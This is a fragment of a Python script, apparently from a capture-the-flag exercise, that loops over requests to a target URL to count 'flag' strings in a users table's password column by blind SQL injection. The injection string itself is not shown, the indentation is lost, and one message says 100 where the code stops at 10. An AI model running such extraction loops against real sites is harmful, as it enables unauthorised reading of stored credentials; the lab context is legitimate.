 #------------------------count flag string----------------------------
#make the request for flag string in password column in users
print('count flag string')
flag_count = 0
while True:
response = makeRequest(url_target,sql_password_flag_num.format(num=flag_count),s)
if response[0] == 'true':
print(sql_password_flag_num.format(num=flag_count))
print("there are " + str(flag_count) + " flags string in password column in users tables")
break
elif flag_count == 10:
print("reached 100... stopping process...")
break
else:
print(sql_password_flag_num.format(num=flag_count))
print("returned text is \"" + response[0] + "\"")
flag_count = flag_count + 1
time.sleep(2)